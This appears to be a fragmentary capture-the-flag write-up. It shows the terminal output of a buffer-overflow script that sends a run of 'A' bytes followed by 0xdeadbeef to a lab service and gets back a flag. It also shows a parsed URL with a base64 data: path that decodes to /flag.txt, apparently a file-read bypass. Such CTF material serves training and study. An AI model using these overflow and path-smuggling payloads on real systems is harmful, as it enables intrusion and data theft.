 reader-l@reader-l-PC:~/Downloads$ python3 pwn1.py
[+] Opening connection to 172.1.51.10 on port 8888: Done
Connection: close
[DEBUG] Sent 0x68 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
00000060 41 41 41 41 ef be ad de │AAAA│····│
00000068
[*] Switching to interactive mode
[DEBUG] Received 0x18 bytes:
b'CMISCCTF{fill_the_path}\n'
CMISCCTF{fill_the_path}
[*] Got EOF while reading in interactive
$
13 [host] => great.ctf
14 [path] => /plain;base64,L2ZsYWcudHh0
15 )
16 /flag.txt